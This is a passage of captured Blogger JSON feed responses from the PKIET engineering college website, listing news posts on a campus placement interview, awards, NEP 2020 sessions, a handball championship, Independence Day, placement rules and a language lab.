PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/-\/Slider?alt=json-in-script\u0026max-results=5\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Slider"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/-\/Slider\/-\/Slider?alt=json-in-script\u0026start-index=6\u0026max-results=5\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8548784352521708937"},"published":{"$t":"2025-12-17T17:23:00.002+05:30"},"updated":{"$t":"2025-12-17T17:23:19.676+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Campus Interview by LMNAs at PKIET"},"summary":{"type":"text","$t":"\u0026nbsp;Campus Interview for final year students of\nPerunthalaivar Kamaraj College of Engineering and Technology, Karaikal \u0026nbsp;was held on\n15.12.2025.\u0026nbsp;\u0026nbsp; L –\nLMNAs, a software company, conducted campus interviews to\nselect qualified IT students in the final year of college to work in their\ncompany.\u0026nbsp; Many interested students\ncompeted in the eligibility test, which was held in three "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/12\/campus-interview-by-lmnas-at-pkiet.html","title":"Campus Interview by LMNAs at PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZIvnJNt4W4q9wR7Wy2JM3e5dLMZvISSnNqWi1i7cfh8_Xn0-d3QFKeutCJYIpbyAd8VfltTsFjQ_XMJDhVII_iKRCMdgp1kjs1mDP6YbvymYa6wb-vevkI-LejThqIRl4Ay_zBJEjP_xmL373ljFJXo_cadedYJJtCRbi1Z_kmca8LCxHrFe9PTUtPDcI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1335083812235973804"},"published":{"$t":"2025-10-26T20:45:00.005+05:30"},"updated":{"$t":"2025-10-26T21:03:45.579+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"},"summary":{"type":"text","$t":"\u0026nbsp;Our Honourable Vice-Chancellor Prof. Dr. S. Mohan, Puducherry Technological University received the Lifetime Achievement Award offered by Institute of Engineers, Puducherry Chapter, from the Honourable Chief Minister of Puducherry, during the Engineer's Day celebration at Hotel Annamalai International, Puducherry."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/lifetime-achievement-award-for.html","title":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_R1epgiEMWLJDJeTQWNP0J1O12ZrqjIyIHjO5L4GNPc4V9zHHAX_NntxJya7Avwo0QahGeiMzO5pRzM8hUFAXQF4eFnClR9HyFbbaa0dfuOCdh3l4PzQr36TvbzsM2O2UvMSW0GO28xVi0vcwxSd5XEoc3T9JhbBWHGOhSHiur4Uq9zywioHd_LXRyvOR=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7072630128170081201"},"published":{"$t":"2025-10-16T13:59:00.002+05:30"},"updated":{"$t":"2025-10-16T14:04:06.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sessions on Implementation of NEP 2020 for PKIET"},"summary":{"type":"text","$t":"A team headed by the Honourable Vice Chancellor Dr. S. Mohan had visited the PKIET on 15th October 2025, to highlights the Implementation of National Education Policy 2020 for the Constituent and Affiliated Colleges under Puducherry Technological University (PTU).The programme was inaugurated by the Principal Dr. M. Aramudhan, and he welcomed the Chief Guests Prof. Dr. S. Mohan, Vice Chancellor, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/sessions-on-implementation-of-nep-2020.html","title":"Sessions on Implementation of NEP 2020 for PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtsgO0xIPiqZNVuQ1dnhiMZ7E4pMUgBLRM1crgMHY6cNAI8TcNjM8pKXvhfq5leKQ_LnAgrijK_vCPCGE6j7nM4IKqPeQx5ZF8PLjagC_vMLzGb84U64gsQf78Exx0t0yKJ6_pN01xFgGNfitzccLANeqPG-LU-Clbe91l2_22cbwK0o08bnenKnp_9Oui\/s72-c\/NEP%20photo%202.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7743458344707469813"},"published":{"$t":"2025-09-16T15:02:00.005+05:30"},"updated":{"$t":"2025-09-16T15:04:17.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports"}],"title":{"type":"text","$t":"29th State Handball Championship 25-26"},"summary":{"type":"text","$t":"The President, Members of Pondicherry State Amateur Handball Association and Karaikal District-1 Handball Association had organized the 29th State Handball Championship 25-26 at the PKIET Campus on 6th and 7th September 2025.The event had been presided over by the Chief Guest Honourable MLA of Thirunallar Constituency P.R. Siva, and Tmt. Karkuzhali, President, Light of Wisdom International Yoga "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7743458344707469813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/09\/29th-state-handball-championship-25-26.html","title":"29th State Handball Championship 25-26"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjVffrTYpH0AUQnkuIDSZx4KplNDWYZSQznGyRAGVIs3omy5mNngrL8J0krqS2yJMM-zXDcOw0ZvEQnVubwOjKrL1Cs47vOKCF6S3LdT5iEZnUXNulMUruXOIuIyiIDwZODqVnQQRJrXRUGj_qpNLjitBLcYSvWxY1TZeY_XW7TGkguUWsFpe-t7r6dYHJQ=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-4264051111868268621"},"published":{"$t":"2025-08-15T20:38:00.005+05:30"},"updated":{"$t":"2025-08-15T20:39:30.367+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"79th Independence Day Celebrations"},"summary":{"type":"text","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology\u0026nbsp; (PKIET),\u0026nbsp; a constituent college of Pondicherry Technological University, Karaikal, celebrated the 79th Independence Day\u0026nbsp; in a grand manner.\u0026nbsp; The Principal Dr. M. Aramuthan hoisted the National Flag, accepted the parade salute of the students and distributed sweets to all.In continuation of the celebrations, as "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/4264051111868268621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/08\/79th-independence-day-celebrations.html","title":"79th Independence Day Celebrations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI2_hAXrzgxRU_V6eZnbA8NGsbHLQ1Gl9aLhr98i53iktZ4WV2gezjh0eKWox1TYFtsX2hK3ChhZYYecQgijZ-1AZjuLi5vgV6p7bLEzpIww3WczO27lI5ZhalpCQ1EbzZq-GlUhNkGwIxo4fR_5MNnO1d3VlYbGhnnfhj8k8io3dorcSZrQbEosZTHFPI=s72-c","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/summary/-/Placement?max-results=4&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156553&_=1768388156725
body_size: 2313
content:
// API callback
jQuery16406264043693113459_1768388156553({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Placement?alt=json-in-script\u0026max-results=4\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Placement"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/summary\/-\/Placement\/-\/Placement?alt=json-in-script\u0026start-index=5\u0026max-results=4\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8548784352521708937"},"published":{"$t":"2025-12-17T17:23:00.002+05:30"},"updated":{"$t":"2025-12-17T17:23:19.676+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Campus Interview by LMNAs at PKIET"},"summary":{"type":"text","$t":"\u0026nbsp;Campus Interview for final year students of\nPerunthalaivar Kamaraj College of Engineering and Technology, Karaikal \u0026nbsp;was held on\n15.12.2025.\u0026nbsp;\u0026nbsp; L –\nLMNAs, a software company, conducted campus interviews to\nselect qualified IT students in the final year of college to work in their\ncompany.\u0026nbsp; Many interested students\ncompeted in the eligibility test, which was held in three "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/12\/campus-interview-by-lmnas-at-pkiet.html","title":"Campus Interview by LMNAs at PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZIvnJNt4W4q9wR7Wy2JM3e5dLMZvISSnNqWi1i7cfh8_Xn0-d3QFKeutCJYIpbyAd8VfltTsFjQ_XMJDhVII_iKRCMdgp1kjs1mDP6YbvymYa6wb-vevkI-LejThqIRl4Ay_zBJEjP_xmL373ljFJXo_cadedYJJtCRbi1Z_kmca8LCxHrFe9PTUtPDcI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7704880612864227427"},"published":{"$t":"2022-01-12T19:38:00.005+05:30"},"updated":{"$t":"2022-04-07T19:59:23.262+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Placement Statistics"},"summary":{"type":"text","$t":"\n\t\n\t\t\n\t\t\tPlacement statistics\n\t\t\n\t\t\n\t\t\tSl\n\t\t\tAcademic Year\n\t\t\tNo. of Engineering Students graduated\n\t\t\tNo. of students registered\n\t\t\tNo. of students placed\n\t\t\t% of students placed\n\t\t\n\t\t\n\t\t\tCSE\n\t\t\tIT\n\t\t\tECE\n\t\t\tTotal\n\t\t\tCSE\n\t\t\tIT\n\t\t\tECE\n\t\t\tTotal\n\t\t\n\t\t\n\t\t\t1\n\t\t\t2009-2010\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\t\u0026nbsp;\n\t\t\n\t\t\n\t\t\t2\n\t\t\t2010-2011\n\t\t\t\u0026"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7704880612864227427"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7704880612864227427"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2022\/01\/placement-statistics.html","title":"Placement Statistics"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7943254793889429948"},"published":{"$t":"2021-06-26T21:40:00.004+05:30"},"updated":{"$t":"2021-06-26T21:41:04.435+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Rules and Regulations"},"summary":{"type":"text","$t":"\n  Students should register their names in the T\u0026amp;P Cell on payment of\n  Rs.1000\/- towards Brochure preparation, dispatching of Brochures to companies,\n  etc.\n\n\n  In order to improve the performance of students in the skills such as\n  Technical, Aptitude, Communications, etc., it is proposed to conduct\n  personality Development Training programs in addition to soft skills training\n  programme "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7943254793889429948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7943254793889429948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/rules-and-regulations.html","title":"Rules and Regulations"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVmP5eR1_dDxBr7WpStJOg1E2ch8pesJaRraLsixk3Ymamde8FimsjCSsycTERGU6XnAMDasW2_2JNg99YdX2uSwmjKldj6ChnVgqFXd1fr5MzLU6TXzLEunE96y-UqH3c-p1KSPetuTAu\/s72-c\/LanguageLab2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2962763607979449123"},"published":{"$t":"2021-06-26T21:39:00.003+05:30"},"updated":{"$t":"2021-06-26T21:39:18.704+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Language Laboratory"},"summary":{"type":"text","$t":"\n  A well-equipped Language Lab with 30 Nos. of Intel Core 2 Duo Processors\n  systems and a set of Globarena Language Development Software which includes\n  Group Discussion, Interview Skills, Personality Development, GMAT, GRE, IELTS\n  has been set up to hone students facing competitive examinations such as\n  IELTS, TOEFL, GRE, GMAT, CAT etc. The weak students in Language and\n  Communication have"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2962763607979449123"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2962763607979449123"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/language-laboratory.html","title":"Language Laboratory"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Y4-SEY8Pz7naXP3VCzNfIV-uT7sMHwB_3qvXlnJcxnn5dCPEukK_0NcWThBA4pWE1BFCzxaI99UtCHuCY-n5VcfD7C8_Ut8cL7GMYmAj7lT38us8F8cvksD0ITbVsPAx9NcQi3TiW0ji\/s72-c\/LanguageLab1.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pkiet.edu.in/feeds/posts/default/-/Slider?max-results=8&orderby=published&alt=json-in-script&callback=jQuery16406264043693113459_1768388156556&_=1768388157526
body_size: 4358
content:
// API callback
jQuery16406264043693113459_1768388156556({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106"},"updated":{"$t":"2026-01-13T07:57:03.935+05:30"},"category":[{"term":"Slider"},{"term":"Events"},{"term":"Placement"},{"term":"Videos"},{"term":"Sports"},{"term":"Academic"},{"term":"Administration"},{"term":"NSS"},{"term":"Vision"},{"term":"Flash"}],"title":{"type":"text","$t":"Welcome to PKIET - Perunthalaivar Kamarajar Institute of Engineering and Technology"},"subtitle":{"type":"html","$t":"Perunthalaivar Kamarajar Institute of Engineering and Technology (PKIET) is a constitutent college of Pondicherry Technological University and is located in Serumavilangai, Nedungadu, Karaikal, India. PKIET is a Government of Puducherry Institution, and is affiliated to PTU. It was established in 2007."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pkiet.edu.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/-\/Slider?alt=json-in-script\u0026max-results=8\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/search\/label\/Slider"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/-\/Slider\/-\/Slider?alt=json-in-script\u0026start-index=9\u0026max-results=8\u0026orderby=published"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"17"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8548784352521708937"},"published":{"$t":"2025-12-17T17:23:00.002+05:30"},"updated":{"$t":"2025-12-17T17:23:19.676+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Campus Interview by LMNAs at PKIET"},"summary":{"type":"text","$t":"\u0026nbsp;Campus Interview for final year students of\nPerunthalaivar Kamaraj College of Engineering and Technology, Karaikal \u0026nbsp;was held on\n15.12.2025.\u0026nbsp;\u0026nbsp; L –\nLMNAs, a software company, conducted campus interviews to\nselect qualified IT students in the final year of college to work in their\ncompany.\u0026nbsp; Many interested students\ncompeted in the eligibility test, which was held in three "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8548784352521708937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/12\/campus-interview-by-lmnas-at-pkiet.html","title":"Campus Interview by LMNAs at PKIET"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZIvnJNt4W4q9wR7Wy2JM3e5dLMZvISSnNqWi1i7cfh8_Xn0-d3QFKeutCJYIpbyAd8VfltTsFjQ_XMJDhVII_iKRCMdgp1kjs1mDP6YbvymYa6wb-vevkI-LejThqIRl4Ay_zBJEjP_xmL373ljFJXo_cadedYJJtCRbi1Z_kmca8LCxHrFe9PTUtPDcI=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-1335083812235973804"},"published":{"$t":"2025-10-26T20:45:00.005+05:30"},"updated":{"$t":"2025-10-26T21:03:45.579+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Events"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"},"summary":{"type":"text","$t":"\u0026nbsp;Our Honourable Vice-Chancellor Prof. Dr. S. Mohan, Puducherry Technological University received the Lifetime Achievement Award offered by Institute of Engineers, Puducherry Chapter, from the Honourable Chief Minister of Puducherry, during the Engineer's Day celebration at Hotel Annamalai International, Puducherry."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/1335083812235973804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/lifetime-achievement-award-for.html","title":"Lifetime Achievement Award for Honourable Vice-Chancellor, PTU"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_R1epgiEMWLJDJeTQWNP0J1O12ZrqjIyIHjO5L4GNPc4V9zHHAX_NntxJya7Avwo0QahGeiMzO5pRzM8hUFAXQF4eFnClR9HyFbbaa0dfuOCdh3l4PzQr36TvbzsM2O2UvMSW0GO28xVi0vcwxSd5XEoc3T9JhbBWHGOhSHiur4Uq9zywioHd_LXRyvOR=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7072630128170081201"},"published":{"$t":"2025-10-16T13:59:00.002+05:30"},"updated":{"$t":"2025-10-16T14:04:06.028+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sessions on Implementation of NEP 2020 for PKIET"},"summary":{"type":"text","$t":"A team headed by the Honourable Vice Chancellor Dr. S. Mohan had visited the PKIET on 15th October 2025, to highlights the Implementation of National Education Policy 2020 for the Constituent and Affiliated Colleges under Puducherry Technological University (PTU).The programme was inaugurated by the Principal Dr. M. Aramudhan, and he welcomed the Chief Guests Prof. Dr. S. Mohan, Vice Chancellor, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7072630128170081201"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2025\/10\/sessions-on-implementation-of-nep-2020.html","title":"Sessions on Implementation of NEP 2020 for 